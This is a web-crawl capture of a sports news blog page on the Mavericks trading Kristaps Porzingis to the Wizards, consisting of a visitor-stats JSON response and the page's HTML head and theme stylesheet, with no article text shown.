

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eusport.news/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC5SwNg2-5GXkuVuJx1sg6WXa0620QxAnkffNhOUxGKKO7SjwEa7cvT1BwtDa9FDzNe3hbyKTliU63sTazdc8KrbJ9BkA
body_size: 43
content:
{"total":1913019,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,21],[1,27],[2,26],[3,38],[4,27],[5,99],[6,28],[7,51],[8,42],[9,19],[10,28],[11,20],[12,27],[13,20],[14,26],[15,17],[16,24],[17,29],[18,31],[19,47],[20,41],[21,82],[22,26],[23,24],[24,19],[25,19],[26,22],[27,16],[28,18],[29,2]],"nextTickMs":171428}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html
body_size: 48645
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.eusport.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - Atom" href="https://www.eusport.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - RSS" href="https://www.eusport.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - Atom" href="https://www.blogger.com/feeds/1804275177743449050/posts/default" />

<link rel="alternate" type="application/atom+xml" title="EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures - Atom" href="https://www.eusport.news/feeds/4091663178951664756/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg' rel='image_src'/>
<meta content='https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html' property='og:url'/>
<meta content='NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' property='og:title'/>
<meta content='The latest news from the world of sport. Data, facts and reports, current tables and statistics - from Football to Formula 1 and many other sports.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards - EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' property='og:title'/>
<meta content='https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg' property='og:image'/>
<meta content='EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures' property='og:site_name'/>
<meta content='https://www.eusport.news/' name='twitter:domain'/>
<meta content='NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg' name='twitter:image'/>
<meta content='NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ban{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:15px;position:relative;margin-bottom:7px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.2em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.post-tag, .postags, .related-tag {display:none !important}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpUkL69hh4vK2CUXnb09JZn9n1LNTA4QlPcaxsyMBjCMp3NSykt5JBtxkjPIp2bZZHkqtkZ2WmF_NmCPKK8XiABclNierKPyA_GbTCBrgbC_wx4mBPxIgfdIGNF1W2UEsWoyNgUYPRMEI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpUkL69hh4vK2CUXnb09JZn9n1LNTA4QlPcaxsyMBjCMp3NSykt5JBtxkjPIp2bZZHkqtkZ2WmF_NmCPKK8XiABclNierKPyA_GbTCBrgbC_wx4mBPxIgfdIGNF1W2UEsWoyNgUYPRMEI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpUkL69hh4vK2CUXnb09JZn9n1LNTA4QlPcaxsyMBjCMp3NSykt5JBtxkjPIp2bZZHkqtkZ2WmF_NmCPKK8XiABclNierKPyA_GbTCBrgbC_wx4mBPxIgfdIGNF1W2UEsWoyNgUYPRMEI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY60wstmIXsN4lNiYJ5sVCRVxvNgEwtb3fWv8QYk8fg7ryy8KXFxRSIRdH9u8pnDIHJh_-Y9vHDbGE07DuHrhZs10ekaXnpOPaDPNa8pO2InAhfqiYD3hdE01swFYx1GQuDG0givPtM4o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY60wstmIXsN4lNiYJ5sVCRVxvNgEwtb3fWv8QYk8fg7ryy8KXFxRSIRdH9u8pnDIHJh_-Y9vHDbGE07DuHrhZs10ekaXnpOPaDPNa8pO2InAhfqiYD3hdE01swFYx1GQuDG0givPtM4o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
